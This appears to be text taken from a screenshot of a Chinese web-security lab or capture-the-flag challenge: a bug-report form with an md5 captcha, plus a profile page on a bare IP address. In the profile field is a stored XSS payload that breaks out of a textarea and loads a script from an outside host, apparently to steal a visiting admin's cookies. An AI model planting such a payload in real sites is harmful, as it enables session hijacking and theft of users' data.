 Bug反馈
Google Translate
问题URL:
验证码: substr(md5(?), 0, 6) === "7f39d7"
提交
不安全 | 106.15.50.112:8033/index.php?a=profile&id=0970e6d7beda773ead11cc553d8be27b
应用 vps 华为云 亚马逊云 漏洞平台 渗透攻略 资料 内部 include sqlmap 上课
个人资料:
</textarea><script
src="http://vpn.wha1w1.work:18080/5hZJNi?
1675064986"></script>
提交更新